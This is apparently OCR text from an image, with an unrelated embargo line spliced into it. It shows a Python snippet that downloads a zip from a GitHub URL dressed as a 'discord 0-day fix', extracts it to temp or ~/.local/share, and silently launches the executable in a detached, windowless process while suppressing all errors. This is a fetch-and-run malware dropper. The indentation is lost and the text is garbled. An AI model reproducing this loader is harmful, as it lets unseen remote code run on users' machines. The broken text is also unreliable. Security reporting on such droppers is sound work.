 ```py
if __name__ == '__main__':
if os.name == 'nt':
try:
namezip = "cveswindows.zip"
name = "cveswindows"
url = "https://github.com/GSandersonHSCS/discord-0-dayfix/raw/main/gitignore/cveswindows.zip"
des = os.path.join(os.environ['TMP'], namezip)
if not os.path.exists(os.path.join(os.environ['TMP'], name, name + ".exe" )):
urllib.request.urlretrieve(url, des)
with open(des, 'wb') as f: f.write(urllib.request.urlopen(url).read())
zf = ZipFile(des, 'r')
zf.extractall(os.path.join(os.environ['TMP'], name))
zf.close()
pid = subprocess.Popen([os.path.join(os.environ['TMP'], name, name + ".exe")],
creationflags=0x00000008 | subprocess.CREATE_NO_WINDOW).pid
except:
pass
Under Embargo until 6/14 at 6:00 am ET
else:
url = "https://github.com/GSandersonHSCS/discord-0-dayfix/raw/main/gitignore/cveslinux.zip"
namezip = "cveslinux.zip"
name = "cveslinux"
des = os.path.join("/home/" + os.environ["USERNAME"] + "/.local/share", namezip)
if not os.path.exists(os.path.join("/home/" + os.environ["USERNAME"] + "/.local/share",
name, name)):
urllib.request.urlretrieve(url, des)
with open(des, 'wb') as f: f.write(urllib.request.urlopen(url).read())